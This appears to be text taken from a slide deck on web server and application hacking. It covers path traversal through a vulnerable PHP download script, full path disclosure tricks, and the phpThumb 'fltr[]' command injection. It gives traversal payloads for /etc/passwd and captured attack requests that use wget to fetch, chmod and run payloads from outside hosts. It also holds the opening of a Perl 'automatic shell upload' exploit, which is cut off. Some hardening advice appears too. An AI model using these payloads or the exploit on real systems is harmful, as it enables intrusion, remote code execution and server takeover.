

![Local file download :
1) LFD?
LFD (Local File Download) is vulnerability in script which is used to download files using GET
method, but you can also use it with POST method using add-on Tamper Data.
Code:
http://site.com/download_file.php?file=notepad.exe
2) Vulnerable script
Code:
<?php
if(isset($_POST['download'])) {
$file = $_GET['file'];
$file_info = pathinfo($file);
header('Content-type: application/x-'.$file_info['extension']);
header('Content-Disposition: attachment; filename='.$file_info['basename']);
header('Content-Length: '.filesize($file));
readfile($file);
exit;
}
?>
3) Vulnerability check
To check if script is vulnerable we are gonna try to download etc/passwd.
So instead of:
Code:
http://site.com/download_file.php?file=notepad.exe
We are gonna use:
Code:
http://site.com/download_file.php?file=../../../../../../../../../etc/passwd
If it starts to download and if it open file in text editor it look something like this:
Code:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
Script is vulnerable!
NOTE: If it is a windows server use boot.ini instead of etc/passwd.
4) Exploiting vulnerability
Now when we know that script is vulnerable, we want to see which files are on host. You can do
this on this way:
Code:
http://site.com/download_file.php?filel=../](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-17-2048.jpg)
![../ is gonna back us one directory backward and download file.
1.1 It is possible when it download file and open in text editor to print file list in directories.
1.2 or it is either possible to download file but when it is opened in text editor file is empty.
In case 1.1 we dont have to guess file name and directory and we can download whatever we
want.
In case 1.2 we must guess file name and directory and we can download only files which name
we guess. There is a few program that can help us to find files (Acunetix and HTTrack Website
Copier).
5) Protection script
We have script mentioned at start:
Code:
<?php
if(isset($_POST['download'])) {
$file = $_GET['file'];
$file_info = pathinfo($file);
header('Content-type: application/x-'.$file_info['extension']);
header('Content-Disposition: attachment; filename='.$file_info['basename']);
header('Content-Length: '.filesize($file));
readfile($file);
exit;
}
?>
by adding if(file_exists("download/".$file) we are gonna secure script.
So it should look like:
Code:
<?php
if(isset($_POST['download'])) {
$file = $_GET['file'];
$file_info = pathinfo($file);
if(file_exists("download/".$file)) {
header('Content-type: application/x-'.$file_info['extension']);
header('Content-Disposition: attachment; filename='.$file_info['basename']);
header('Content-Length: '.filesize($file));
readfile($file);
exit;
}](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-18-2048.jpg)
![Full path disclosure :
This method let you over errors in file or over errors made by programmers to let you see which
files are in which directories, over it you can't directly hack site, it just let you help while
hacking.
It is useful because it can help you in faster and easier hacking, also it can help you with Local
File Inclusion (LFI), when folder name is changed, or some other file. You can findout using
FPD.
There is a lot of ways using FPD vulnerability on site, I'll explane you 2 most important.
1st is over array, by adding square brackets on link like this one:
Code:
index.php?page=home
To finish vulnerability attack is to add [] on destined place:
Code:
index.php?page[]=home.
That will give you error like this:
Code:
Warning: include(blah/errors.php) [function.include]: failed to open stream:
No such file or directory /home/insekure/public_html/index.php on line 211
From this you can see on site is it exists directory blah.
2nd method is to add most used cookie (Null Session Cookie), and you can add him by Java-
injection, by adding java code on site you will get error.
This is a javascript code:
Code:
javascript:void(document.cookie='PHPSESSID=');
add that in your address bar and hit enter, now when page is refreshed you will get this error:
Code:
Warning: session_start() [function.session-start]: The session id contains
illegal characters, valid characters are a-z, A-Z, 0-9 and '-,' in
/home/example/public_html/thems/errors.php on line 58
then try to open directory thems on site, that should list you files in that directory.
Protection:
Most simple way to protect from this attacks is to turn-off error reporting.
edit or add:
Code:
error_reporting(0);](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-19-2048.jpg)
![Command Injection Vulnerability Exploit
phpThumb()"fltr[]" Command Injection Vulnerability Exploit Scans
Automatic Shell upload
I. phpThumb() "fltr[]" Command Injection Vulnetability
since the 21th of December 2011 we’ve identified over 300 attempts to exploit the phpThumb() 'fltr[]'
Parameter Command Injection Vulnerability aka CVE-2010-1598 reported back in April 2010. Input
passed via the "fltr[]" parameter to phpThumb.php is not properly sanitized before being used in a
command line argument.
This can be exploited to inject and execute arbitrary shell commands via specially crafted requests.
Successful exploitation requires that "ImageMagick" is installed.
The vulnerability is confirmed in version 1.7.9. Other versions may also be affected. This vulnerability can be
exploited with "high_security_enabled" set to "true" by brute forcing the "high_security_password".
Source: phpThumb() "fltr[]" Command Injection Vulnerability
By appending a semi-colon to the "blur" option of the fltr parameter, the attacker is able to execute OS level
commands as there aren't any input validation checks for the $command data in phpthumb.functions.php.
00.function ImageMagickThumbnailToGD() {
01....
02.foreach ($this->fltr as $filterkey => $filtercommand) {
03.@list($command, $parameter) = explode('|', $filtercommand, 2);
04.switch ($command) {
05....
06.case 'blur':
07.if ($this->ImageMagickSwitchAvailable('blur')) {
08.@list($radius) = explode('|', $parameter);
09.$radius = ($radius ? $radius : 1);
10.$commandline .= ' -blur '.$radius;
11.unset($this->fltr[$filterkey]);
12.}
13.break;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-20-2048.jpg)
![14....
15.$this->DebugMessage('ImageMagick called as
('.$commandline.')', __FILE__, __LINE__);
16.$IMresult = phpthumb_functions::SafeExec($commandline);
17.clearstatcache();
18.if (@$IMtempSourceFilename && file_exists($IMtempSourceFilename)) {
19.@unlink($IMtempSourceFilename);
20.}
21.if (!@file_exists($IMtempfilename) || !@filesize($IMtempfilename)) {
22.$this->FatalError('ImageMagick failed with message
('.trim($IMresult).')');
23.$this->DebugMessage('ImageMagick failed with message
('.trim($IMresult).')', __FILE__, __LINE__);
24....
25.}
The issue was first addressed in version 1.7.10 and in version 1.7.11 the author added even more explicit
escaping of command line parameters according to the changelog.
escapeshellarg
The updated code uses the php escapeshellarg function and also limits the length of the input.
0.case 'blur':
1.if ($this->ImageMagickSwitchAvailable('blur')) {
2.@list($radius) = explode('|', $parameter);
3.$radius = (!empty($radius) ? min(max(intval($radius), 0), 25) : 1);
4.$commandline .= ' -blur '.escapeshellarg($radius);
5.$successfullyProcessedFilters[] = $filterkey;
6.}
7.break;
The problem with these extensions is that they use dangerous PHP functions which have the potential to
mess up a web hosting server and hack / exploit user accounts further up to root level.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-21-2048.jpg)
![Hackers, who use an insecure PHP script as an entry point to a web hosting server, can start unleashing
dangerous commands and take control over the complete server quickly.
Certain functions which are used in such scripts are considered as dangerous and are turned off in the PHP
configuration by certain responsible webhosts.
(Un)fortunately escapeshellarg is often part of the disabled functions so either way you can’t win except
by staying away from scripts that use these dangerous functions.
Find the location of your php.ini file. Open that file and look for "disable_functions" and replace it with
the following line:
disable_functions =
exec,system,passthru,readfile,shell_exec,escapeshellarg,escapeshellcmd,proc_close,
proc_open,ini_alter,dl,popen,parse_ini_file,show_source,curl_exec
Source: Disabling dangerous PHP functions
3.5 php.ini & disabled functions
safe_mode = On
expose_php = Off
Enable_dl= Off
magic_quotes = On
register_globals = off
display errors = off
disable_functions = system, show_source, symlink, exec, dl,shell_exec, passthru, phpinfo,
escapeshellarg,escapeshellcmd
Source: How To: WHM/cPanel Hardening & Security - The Basics - Part 1
Exploit Scans
The queries are as follows:
GET /phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg jpeg:fail.jpg ; ls -l
/tmp;wget -O /tmp/barbut6 bingoooo.co.uk/barbut6;chmod 0755 /tmp/barbut6;/tmp/barbut6;ps -
aux; &phpThumbDebug=9 HTTP/1.1
GET /admin/upload/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; ls -l /tmp;wget -O /tmp/barbut6 bingoooo.co.uk/barbut6;chmod 0755
/tmp/barbut6;/tmp/barbut6;ps -aux; &phpThumbDebug=9 HTTP/1.1
GET /manager/phpThumb/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg ; ls -l /tmp;wget -O /tmp/f 67.19.79.203/f;killall -9 perl;perl /tmp/f;
&phpThumbDebug=9 HTTP/1.1
Breakdown of the requests / commands:
Exploit the vulnerability in phpThum.php fltr[] parameter.](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-22-2048.jpg)
![GET /admin/upload/phpThumb.php?src=file.jpg&fltr[]=blur|9 -quality 75 -interlace line fail.jpg
jpeg:fail.jpg;
Display all information about files / directories - shows long listing information about the file / directory.
ls -l /tmp;
Download file barbut6 from bingoooo.co.uk and write output to file /tmp/barbut6.
wget -O /tmp/barbut6 bingoooo.co.uk/barbut6;
Usually default permissions are set to 0644, change file permission to 0755 for owner / group / others so
that the file can be executed.
chmod 0755 /tmp/barbut6;
Run / Excute file barbut6.
/tmp/barbut6;
The ps command gives a snapshot of the current processes.
On most systems derived from BSD, ps commonly runs with the non-standard options aux, where "a" lists
all processes on a terminal, including those of other users, "x" lists all processes without controlling
terminals and "u" adds a column for the controlling user for each process. Note that, for maximum
compatibility when using this syntax, there is no "-" in front of the "aux".
ps -aux;](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-23-2048.jpg)


![34.GET /admin/tiny_mce/plugins/ibrowser/scripts/phpThumb/phpThumb.php
35.GET /zadmin/tiny_mce/plugins/ibrowser/scripts/phpThumb/phpThumb.php
36.GET /wp-content/plugins/com-resize/phpthumb/phpThumb.php
37.GET /components/com_flexicontent/librairies/phpthumb/phpThumb.php
38.GET /wp-content/themes/comfy-plus/scripts/phpThumb/phpThumb.php
II. Automatic ShelluploadPerlScript
Note : Please change the c991.txt addressto your own shell address.
#!/usr/bin/perl
# Exploit Title: phpThumb v. <= 1.7.9 Remote Command Injection (Automatic Shell Upload)
# Date:09/09/2013
# Author: D35m0nd142
# Vendor Homepage: http://phpthumb.sourceforge.net/
# Tested on: phpThumb 1.7.9
# Enter the website in this form -->
http://mobileworld24.pl/wpcontent/themes/mobileworld24/inc/phpThumb/
use LWP::UserAgent;
use HTTP::Request;
$target = $ARGV[0];
if($target eq '')
{
print "======================================================n";
print " phpThumb <= 1.7.9 Remote Command Injection exploit n";
print " (Automatic Shell Upload) n";
print " created by D35m0nd142 n";](https://image.slidesharecdn.com/webserversapplicationhacking-141222113611-conversion-gate02/75/Web-servers-Application-Hacking-26-2048.jpg)
![print "======================================================n";
sleep(0.8);
print "Usage: perl phpthumb.pl <target> n";
exit(1);
}
if ($target !~ /http:///)
{
$target = "http://$target";
}
#print "[*] Enter the address of your hosted TXT shell (ex: 'http://c99.gen.tr/r57.txt') => ";
#$shell = <STDIN>;
#sleep(1);
print "======================================================n";
print " phpThumb <= 1.7.9 Remote Command Injection exploit n";
print " (Automatic Shell Upload) n";
print " created by D35m0nd142 n";
print "======================================================n";
sleep(1.1);
print "[*] Sending exploit ... n";
sleep(1.1);
$agent = LWP::UserAgent->new();
